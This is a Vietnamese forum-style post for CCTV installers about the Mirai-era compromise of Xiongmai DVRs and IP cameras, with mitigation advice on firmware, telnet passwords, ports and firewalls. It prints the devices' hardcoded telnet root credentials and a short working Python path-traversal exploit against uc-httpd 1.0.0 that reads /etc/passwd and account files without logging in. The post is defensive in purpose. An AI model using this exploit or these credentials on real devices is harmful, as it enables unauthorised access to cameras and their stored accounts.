Xin chào anh em trong ngành CCTV! Thời gian vừa qua cũng là cơn bão đầu ghi bị hack nhiều nhất trong lịch sử ngành CCTV thế giới và nặng nề nhất là dòng đầu ghi Xiongmai. Hôm nay mình viết bài viết này để chia sẻ cùng anh em lý do tại sao đầu ghi Xiongmai bị hack, bị hack như thế nào và cách khắc phục. Có thể bài viết có nhiều sai xót mong anh em góp ý.

Xiongmai là gì?



Đầu ghi, camera Xiongmai là sản phẩm của Hangzhou Xiongmai Technology Co.,Ltd – công ty chuyên về thiết bị giám sát và giải pháp công nghệ. Các bạn có thể nhận biết sản phẩm qua giao diện sử dụng và phần mềm sử dụng như sau:

– Sử dụng phần mềm di động: vMeye, vMeyeSuper, Xmeye

– Port TCP: 34567

– Giao diện qua trình duyệt Web

![[IMG]](https://i.imgur.com/RWsmozf.jpg)

Đầu ghi, Camera IP Xiongmai bị hack như thế nào?

Theo mình biết sản phẩm của Xiongmai bị 2 lỗi bảo mật nghiêm trọng nên bị các hacker tấn công một cách dễ dàng, bài viết này mình xin chỉ ra 2 phương pháp tấn công hiện đang bị khai thác:

Khai thác lỗ hổng bảo mật qua Telnet:

Lỗ hổng bảo mật thực chất là bị hacker khai thác khi dịch ngược firmware (và Tool resetconfig dành cho IP camera) tìm ra tài khoản quản trị cao nhất của thiết bị được đặt mặc định. Sau đó hacker có thể sử dụng tài khoản này có toàn quyền can thiệp vào toàn bộ chương trình thiết bị như nhà sản xuất.

Lỗ hỏng bảo mật này đã được hacker lợi dụng để phát tán virus Mirai để sử dụng làm zoombie cho hệ thống ddos lớn nhất từ trước tới nay. Và hệ quả để lại là: do virus chép đè vào hệ thống chương trình đầu ghi nên đầu ghi sẽ bị 1 trong 2 trình trang sau: Nhẹ thì do virus xung dột và ngốn tài nguyên mạng nên gây mạng chậm, đầu ghi bị reset liên tục khi cắm dây mạng, Nặng thì đầu ghi không thể khởi dộng vì bị chép vào file hệ thống.

Kịch bản tấn công: Virus Mirai được phát tán bằng cách quét và cài đặt vào tất cả thiết bị nhúng như Modem, Đầu ghi (Xiongmai chỉ là 1 trong những nạn nhân) qua tài khoản quản trị cao cấp nhất của thiết bị được đặt mặc định theo nhà sản xuất. Như ở đây thiết bị của Xiongmai có 2 tài khoản mặc định là:- Đầu ghi hình: root/xc3511

- IP Camera: root/xmhdipc

Đây chính là tài khoản kết nối qua phương thức telnet (port 23)

Khai thác lỗ hổng bảo mật qua uc-httpd 1.0.0

uc-httpd 1.0.0 là một nền tảng HTTP được sử dụng bởi một loạt các thiết bị IoT . Nó dễ bị tổn thương đối với các tập tin nội bộ và các lỗi giao thức thư mục.

Kịch bản tấn công: Sử dụng lỗ hổng bảo mật để chiếm quyền điều khiển thiết bị. Xem password, thông tin lưu trên thiết bị không cần tài khoản. Ở đây mình dùng 1 đoạn code viết bằng python nhỏ:

#!/usr/bin/env python

import urllib2, httplib, sys

httplib.HTTPConnection._http_vsn = 10

httplib.HTTPConnection._http_vsm_str = 'HTTP/1.0'

print "[+] uc-httpd 0day exploiter [+]"

print "[+] usage: python " + __file__ + " http://<target_ip>"

host = sys.argv[1]

fd = raw_input('[+] File or Directory: ')

print "Exploiting....."

print '\n'

print urllib2.urlopen(host + '/../../../../..' + fd).read()

Đoạn code này giúp ta xem được thông tin file lưu cấu hình, tài khoản thiết bị không cần đăng nhập. Nhờ đó ta có thể xem được file /etc/passwd – File lưu tài khoản telnet cao cấp nhất, /mnt/mtd/Config/Account1 – File lưu toàn bộ tài khoản của thiết bị (admin, user)…

Cách khắc phục như thế nào?

Tất nhiên cách khắc phục ở là cập nhật Firmware mới nhất 2017 của hãng Xiongmai.

Sau khi mình test qua những Firmware của Xiongmai trên chính website chính thức của công ty Xiongmai. Thì mình nhận thấy chỉ số ít thiết bị được hỗ trợ fimware mới nhất. Fix được 2 lỗi bảo mật như nói ở phần trước.

- Firmware 2016 trở về trước vẫn bị 2 lỗi bảo mật nghiêm trọng

- Nếu Firmware tháng 4/2017 trở về trước vẫn bị lỗi bảo mật qua uc-httpd 1.0.0

- Và Firmware sau tháng 5/2017 đã fix 2 lỗi bảo mật và chưa phát hiện lỗi bảo mật gì thêm.

Các ACE có thể tìm nhanh firmware qua file Excel mình đã liệt kê ở đây

https://drive.google.com/drive/folders/1Gt4BzjZ-z_xiWjNx3wNNj9dkBFljSubT?usp=sharing

Vậy người nông dân trồng Cam biết phải làm sao với thiết bị không có firmware fix lỗi bảo mật? Sống chung với bão làm sao? Vậy ở đây mình xin trình bày 1 số thủ thuật giúp chúng ta sống chung hòa bình với lũ

Thay đổi mật khẩu quản trị cao nhất Telnet

– Đầu tiên tải Putty (Tại đây) để kết nối telnet với thiết bị với tài khoản mặc định

- Đầu ghi hình: root/xc3511

- IP Camera: root/xmhdipc

– Sau khi kết nối: gõ lệnh passwd để thay đổi mật khẩu mặc định Telnet

Đổi port mặc định của thiết bị.

– Chúng ta nên đổi port mặc định đầu ghi như 80 và 34567 thành port khác ví dụ : 8000 và 37777 chẳng hạn :v

Cấu hình mạng.

– Không nên mở port bằng chức năng DMZ, không nên tắt tường lửa (FireWall) của modem hoặc router

P/S: Mình đang tìm hiểu cách chép firmware XIONGMAI khi đầu ghi bị brick (Sập firmware) nhưng thiết bị có hạn, chưa mượn được đầu ghi để phá, anh em thông cảm :v.